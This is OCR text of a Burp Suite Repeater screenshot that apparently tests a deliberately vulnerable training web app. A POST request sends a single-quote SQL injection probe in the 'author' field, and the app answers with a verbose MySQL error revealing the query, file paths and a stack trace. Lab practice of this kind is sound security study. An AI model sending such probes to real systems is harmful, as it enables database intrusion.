 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: https://39ls5bqx2hdbr40zljhl0u0.eu-central-3
Request
Pretty Raw Hex \n
1 POST /index.php?page=view-someones-blog.php HTTP/2
2 Host: 39ls5bqx2hdbr40zljhl0u0.eu-central-3.
3 Cookie: PHPSESSID=l6adnkjcahv93hgneq79atva33; showhints=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.58 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://39ls5bqx2hdbr40zljhl0u0.eu-central-3. /index.php?page=view-so
meones-blog.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin: https://39ls5bqx2hdbr40zljhl0u0.eu-central-3.
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 author='&view-someones-blog-php-submit-button=View+Blog+Entries
Search...
0 matches
Response
Pretty Raw Hex Render
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
PDF
Getting Started
Please Choose Author View Blog Entries
Error Message
Failure is always an option
Line 199
Code 0
File /app/classes/MySQLHandler.php
Message
/app/classes/MySQLHandler.php on line 194: Error
executing query:
connect_errno: 0
errno: 1064
error: You have an error in your SQL syntax; check
the manual that corresponds to your MySQL server
version for the right syntax to use near '%' ORDER
BY date DESC LIMIT 0 , 100' at line 2
client_info: 5.5.60
host_info: 127.0.0.1 via TCP/IP
) Query: SELECT * FROM blogs_table WHERE
blogger_name like ''%' ORDER BY date DESC LIMIT 0 ,
100 (0) [Exception]
Trace
#0 /app/classes/MySQLHandler.php(292):
MySQLHandler->doExecuteQuery('?????SELECT * F...')
#1 /app/classes/SQLQueryHandler.php(197):
MySQLHandler->executeQuery('?????SELECT * F...') #2
/app/view-someones-blog.php(176): SQLQueryHandler-
>getBlogRecord(''') #3 /app/index.php(626):
require_once('/app/view-someo...') #4 {main}
Diagnotic
Information
Click here to reset the DB